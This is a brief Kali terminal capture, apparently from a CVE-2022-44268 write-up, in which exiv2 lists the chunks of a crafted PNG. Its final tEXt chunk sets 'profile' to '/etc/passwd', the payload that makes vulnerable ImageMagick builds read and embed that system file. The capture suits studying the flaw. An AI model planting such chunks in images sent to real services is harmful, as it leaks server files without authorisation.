 ┌──(root㉿kali)-[/home/kali/Desktop/CVE-2022-44268]
└─# exiv2 -pS pngout.png
STRUCTURE OF PNG FILE: pngout.png
address | chunk | length | data | checksum
8 | IHDR | 13 | ............ | 0×bbcd7e5b
33 | IDAT | 524288 | x...Y.-.q.....T.P@U.U.Ab&....Q | 0×89448172
524333 | IDAT | 524288 | i...Y.h.^U." ....pG.N...P..x7n | 0×0a991ff9
1048633 | IDAT | 524288 | ..A...).bU.....Q..sq........]. | 0×5e2efb3c
1572933 | IDAT | 524288 | .FqR..t.t.......^.?..........H | 0×551d9a71
2097233 | IDAT | 524288 | l........z.t:^.......*..@k...n | 0×1f413733
2621533 | IDAT | 524288 | 9<.....=<yp...?..~..}......].. | 0×019c87c9
3145833 | IDAT | 524288 | ...[o#.....M.A......7..m.Y.K.d | 0×97e647b1
3670133 | IDAT | 524288 | ..2.....7)%..c......C.."...... | 0×534f5ca2
4194433 | IDAT | 524288 | ...........Vqg7.E.....( .i{... | 0×40f5c662
4718733 | IDAT | 524288 | .t...+$PV..V1. .*1..$'.`..-o.. | 0×3bc1c627
5243033 | IDAT | 524288 | %.U...t...R..*...R4...yB.OK.t. | 0×22bdfd9f
5767333 | IDAT | 524288 | ...... _X.........K.g...C..... | 0×96f3b91b
6291633 | IDAT | 524288 | po....xT.S0.....`N..p.1V.".... | 0×b888b60d
6815933 | IDAT | 524288 | }S.^Q..-...-.....qd......u..z1 | 0×fa238ae5
7340233 | IDAT | 84384 | ..04=..g....J..E2............. | 0×0538ef1e
7424629 | tEXt | 19 | profile./etc/passwd | 0×465bd758
7424660 | IEND | 0 | | 0×ae426082